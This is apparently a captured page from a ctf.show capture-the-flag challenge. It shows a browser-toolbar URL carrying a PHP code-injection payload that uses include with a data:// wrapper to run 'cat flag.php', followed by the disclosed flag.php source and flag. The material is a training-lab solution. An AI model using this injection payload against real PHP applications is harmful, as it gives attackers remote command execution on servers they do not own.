 Load URL
view-source:https://76f0d3bf-df9e-478a-b5ab-75a179ba20ca.challenge.ctf.show/?c=include$_GET[a]?>&a=data://text/plain,<?php system("cat flag.php");?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:49:19
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 03:37:11
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag="ctfshow{8af5da4b-ec7c-47d7-83e3-22572bc817aa}";